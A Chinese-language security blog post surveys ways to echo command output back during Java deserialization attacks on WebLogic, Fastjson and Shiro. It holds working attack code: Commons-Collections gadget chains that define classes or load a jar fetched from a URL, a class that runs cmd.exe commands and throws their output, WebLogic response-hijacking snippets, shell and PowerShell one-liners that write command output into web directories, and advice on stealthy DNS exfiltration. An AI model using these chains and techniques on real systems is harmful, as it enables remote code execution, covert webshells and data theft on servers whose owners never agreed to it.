Java 反序列化回显的多种姿势
聊一聊反序列化回显的问题
1 写在文前
在研究weblogic、fastjson、shiro反序列化漏洞时,多次遇到了回显问题,本文将从以下几种角度出发来分别探讨反序列化回显的问题,也感谢各位师傅们的反序列化回显研究。
- defineClass
- RMI绑定实例
- URLClassLoader抛出异常
- 中间件
- 写文件css、js
- dnslog
2 defineClass
先说defineClass这个东西是因为下面的几种方式都是在其基础上进行改进。defineClass归属于ClassLoader类,其主要作用就是使用编译好的字节码就可以定义一个类。
形如
package com.test.ClassLoader;

import java.lang.reflect.Method;

public class MyClassLoader extends ClassLoader {
    private static String myClassName = "com.test.ClassLoader.HelloWorld";
    private static byte[] bs = new byte[]{
        -54, -2, -70, -66, 0, 0, 0, 52, 0, 36, 10, 0, 7, 0, 22, 9, 0, 23, 0, 24, 8, 0, 25, 10, 0, 26, 0, 27, 8, 0, 19, 7, 0, 28, 7, 0, 29, 1, 0, 6, 60, 105, 110, 105, 116, 62, 1, 0, 3, 40, 41, 86, 1, 0, 4, 67, 111, 100, 101, 1, 0, 15, 76, 105, 110, 101, 78, 117, 109, 98, 101, 114, 84, 97, 98, 108, 101, 1, 0, 18, 76, 111, 99, 97, 108, 86, 97, 114, 105, 97, 98, 108, 101, 84, 97, 98, 108, 101, 1, 0, 4, 116, 104, 105, 115, 1, 0, 33, 76, 99, 111, 109, 47, 116, 101, 115, 116, 47, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114, 47, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 59, 1, 0, 4, 109, 97, 105, 110, 1, 0, 22, 40, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 4, 97, 114, 103, 115, 1, 0, 19, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 4, 116, 101, 115, 116, 1, 0, 10, 83, 111, 117, 114, 99, 101, 70, 105, 108, 101, 1, 0, 15, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 46, 106, 97, 118, 97, 12, 0, 8, 0, 9, 7, 0, 30, 12, 0, 31, 0, 32, 1, 0, 5, 72, 101, 108, 108, 111, 7, 0, 33, 12, 0, 34, 0, 35, 1, 0, 31, 99, 111, 109, 47, 116, 101, 115, 116, 47, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114, 47, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 121, 115, 116, 101, 109, 1, 0, 3, 111, 117, 116, 1, 0, 21, 76, 106, 97, 118, 97, 47, 105, 111, 47, 80, 114, 105, 110, 116, 83, 116, 114, 101, 97, 109, 59, 1, 0, 19, 106, 97, 118, 97, 47, 105, 111, 47, 80, 114, 105, 110, 116, 83, 116, 114, 101, 97, 109, 1, 0, 7, 112, 114, 105, 110, 116, 108, 110, 1, 0, 21, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 0, 33, 0, 6, 0, 7, 0, 0, 0, 0, 0, 3, 0, 1, 0, 8, 0, 9, 0, 1, 0, 10, 0, 0, 0, 47, 0, 1, 0, 1, 0, 0, 0, 5, 42, -73, 0, 1, -79, 0, 0, 0, 2, 0, 11, 0, 0, 0, 6, 0, 1, 0, 0, 0, 3, 0, 12, 0, 0, 0, 12, 0, 1, 0, 0, 0, 5, 0, 13, 0, 14, 0, 0, 0, 9, 0, 15, 0, 16, 0, 1, 0, 10, 0, 0, 0, 55, 0, 2, 0, 1, 0, 0, 0, 9, -78, 0, 2, 18, 3, -74, 0, 4, -79, 0, 0, 0, 2, 0, 11, 0, 0, 0, 10, 0, 2, 0, 0, 0, 5, 0, 8, 0, 6, 0, 12, 0, 0, 0, 12, 0, 1, 0, 0, 0, 9, 0, 17, 0, 18, 0, 0, 0, 9, 0, 19, 0, 9, 0, 1, 0, 10, 0, 0, 0, 37, 0, 2, 0, 0, 0, 0, 0, 9, -78, 0, 2, 18, 5, -74, 0, 4, -79, 0, 0, 0, 1, 0, 11, 0, 0, 0, 10, 0, 2, 0, 0, 0, 8, 0, 8, 0, 9, 0, 1, 0, 20, 0, 0, 0, 2, 0, 21,
    };

    public static void main(String[] args) {
        try {
            MyClassLoader loader = new MyClassLoader();
            Class helloClass = loader.loadClass(myClassName);
            Object obj = helloClass.newInstance();
            Method method = obj.getClass().getMethod("test");
            method.invoke(null);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    @Override
    protected Class<?> findClass(String name) throws ClassNotFoundException {
        if (name == myClassName) {
            System.out.println("加载" + name + "类");
            return defineClass(myClassName, bs, 0, bs.length);
        }
        return super.findClass(name);
    }

}
3 RMI绑定实例
之前写过一篇 《Weblogic使用ClassLoader和RMI来回显命令执行结果》,其中提到了使用commons-collection反射调用defineClass,通过defineClass定义的恶意命令执行字节码来绑定RMI实例,接着通过RMI调用绑定的实例拿到回显结果。其中最关键的代码就下面几行
// common-collection1 构造transformers 定义自己的RMI接口
Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(DefiningClassLoader.class),
        new InvokerTransformer("getDeclaredConstructor",
            new Class[] { Class[].class }, new Object[] { new Class[0] }),
        new InvokerTransformer("newInstance",
            new Class[] { Object[].class },
            new Object[] { new Object[0] }),
        new InvokerTransformer("defineClass",
            new Class[] { String.class, byte[].class },
            new Object[] { className, classBytes }),
        new InvokerTransformer("getMethod",
            new Class[] { String.class, Class[].class },
            new Object[] { "main", new Class[] { String[].class } }),
        new InvokerTransformer("invoke",
            new Class[] { Object.class, Object[].class },
            new Object[] { null, new Object[] { null } }),
        new ConstantTransformer(new HashSet())
};使用cc链进行反射调用,其中className为恶意命令执行类,形如com.test.payload.RemoteImpl,继承自Remote接口的实现,classBytes为该类字节码数组,将该类对象绑定在rmi://127.0.0.1:1099/Hello实例上,进而通过JNDI调用Hello即可。

4 URLClassLoader抛出异常
通过将回显结果封装到异常信息抛出拿到回显。
首先写一下执行命令的类
import java.io.*;
import java.nio.charset.Charset;

public class ProcessExec {
    public ProcessExec(String cmd) throws Exception {
        InputStream stream = (new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd})).start().getInputStream();
        InputStreamReader streamReader = new InputStreamReader(stream, Charset.forName("gbk"));
        BufferedReader bufferedReader = new BufferedReader(streamReader);
        StringBuffer buffer = new StringBuffer();
        String line = null;

        while((line = bufferedReader.readLine()) != null) {
            buffer.append(line).append("\n");
        }

        throw new Exception(buffer.toString());
    }
}
打jar包
javac ProcessExec.java
jar -cvf p.jar ProcessExec.class
使用URLClassLoader加载jar获得回显
package payload;

import java.lang.reflect.Constructor;
import java.net.URL;
import java.net.URLClassLoader;

public class URLClassloader {
    public static void main(String[] args) throws Exception {
        URL url = new URL("http://127.0.0.1/p.jar");
        URL[] urls = {url};
        URLClassLoader urlClassLoader = URLClassLoader.newInstance(urls);
        Constructor<?> processExec = urlClassLoader.loadClass("ProcessExec").getConstructor(String.class);
        processExec.newInstance("ipconfig");

    }
}
使用URLClassLoader的部份可以通过cc链反射去做
package payload;

import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.net.URLClassLoader;
import java.util.HashMap;
import java.util.Map;

class CommonsCollections5URLClassLoader {
    public static void main(String[] args) throws Exception {
        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(URLClassLoader.class),
                // 获取构造方法
                new InvokerTransformer("getConstructor",
                        new Class[]{Class[].class},
                        new Object[]{new Class[]{java.net.URL[].class}}),
                // new实例并赋值url
                new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new Object[]{new URL[]{new URL("http://127.0.0.1/p.jar")}}}),
                // loadClass加载ProcessExec
                new InvokerTransformer("loadClass", new Class[]{String.class}, new Object[]{"ProcessExec"}),
                // 获取ProcessExec的构造方法
                new InvokerTransformer("getConstructor", new Class[]{Class[].class}, new Object[]{new Class[]{String.class}}),
                // 实例化ProcessExec
                new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new String[]{"ipconfig"}})

        };
        Transformer chain = new ChainedTransformer(transformers);
        Map map = new HashMap();
        Map lazyMap = LazyMap.decorate(map, chain);
        TiedMapEntry entry = new TiedMapEntry(lazyMap, "");
        BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(entry);
        Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
        field.setAccessible(true);
        field.set(badAttributeValueExpException, entry);

        serialize(badAttributeValueExpException);
        deserialize();
    }

    public static void serialize(Object obj) {
        try {
            ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));
            os.writeObject(obj);
            os.close();
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    public static void deserialize() {
        try {
            ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser"));
            is.readObject();
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
这个例子大多出现在jboss和fastjson中,灵活使用。
5 中间件回显
中间件而言多数重写了thread类,在thread中保存了req和resp,可以通过获取当前线程,在resp中写入回显结果
这种方法前几天在先知上有很多针对tomcat无回显的文章,为各位师傅的文章画一下时间线:
- 《基于内存 Webshell 的无文件攻击技术研究》 主要应用于Spring
- 《linux下java反序列化通杀回显方法的低配版实现》 将回显结果写入文件操作符
- 《Tomcat中一种半通用回显方法》 将执行命令的结果存入tomcat的response返回 shiro无法回显
- 《基于tomcat的内存 Webshell 无文件攻击技术》 动态注册filter实现回显 shiro无法回显
- 《基于全局储存的新思路 | Tomcat的一种通用回显方法研究》 通过Thread.currentThread.getContextClassLoader() 拿到request、response回显 tomcat7中获取不到StandardContext
- 《tomcat不出网回显连续剧第六集》 直接从Register拿到process对应的req
不再赘述了,具体实现文章都有了。值得一提的思路可能就是反序列化不仅仅可以回显,也可以配合反射和字节码动态注册servlet实现无内存webshell。
在weblogic中也有resp回显,具体代码在 《weblogic_2019_2725poc与回显构造》 lufei师傅已经给出来了
weblogic10.3.6
String lfcmd = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader("lfcmd");
weblogic.servlet.internal.ServletResponseImpl response = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getResponse();
weblogic.servlet.internal.ServletOutputStreamImpl outputStream = response.getServletOutputStream();
outputStream.writeStream(new weblogic.xml.util.StringInputStream(lfcmd));
outputStream.flush();
response.getWriter().write("");
weblogic12.1.3
java.lang.reflect.Field field = ((weblogic.servlet.provider.ContainerSupportProviderImpl.WlsRequestExecutor)this.getCurrentWork()).getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
HttpConnectionHandler httpConn = (HttpConnectionHandler) field.get(this.getCurrentWork());
httpConn.getServletRequest().getResponse().getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream("xxxxxx"));
6 写文件
通过搜索特殊文件路径直接写入web可访问的目录,要熟悉常用中间件容器的目录结构,比如在我web目录有一个特殊的test.html
linux用bash
// 进入test.html的根目录并执行id命令写入1.txt
cd $(find -name "test.html" -type f -exec dirname {} \; | sed 1q) && echo `id` > 1.txt
windows的powershell
$file = Get-ChildItem -Path . -Filter test.html -recurse -ErrorAction SilentlyContinue;$f = -Join($file.DirectoryName,"/a.txt");echo 222 |Out-File $f
7 dnslog
这个就不提了,技巧的话就是用powershell或者base64命令编码一下,避免特殊字符,还有就是挑小众的dnslog平台。
8 参考
- https://www.cnblogs.com/afanti/p/12502145.html
- https://xz.aliyun.com/t/5299
- https://javasec.org/javase/ClassLoader/
- https://www.cnblogs.com/ph4nt0mer/p/12802851.html
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。